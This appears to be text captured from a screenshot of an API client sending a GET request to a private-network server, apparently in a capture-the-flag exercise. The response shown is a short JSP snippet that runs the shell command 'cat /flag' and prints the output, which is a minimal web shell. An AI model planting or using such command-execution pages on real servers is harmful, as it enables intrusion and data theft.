 GET http://10.10.2.13:8080/frieggs.txt Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies Code
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 172ms Size: 518 B Save Response
Pretty Raw Preview Visualize Text
1 <%
2 String cmd = "cat /flag";
3 Process Proc = Runtime.getRuntime().exec(cmd);
4 java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(Proc.getInputStream()));
5
6 String line;
7 while ((line = reader.readLine()) != null) {
8 out.println(line);
9 }
10 %>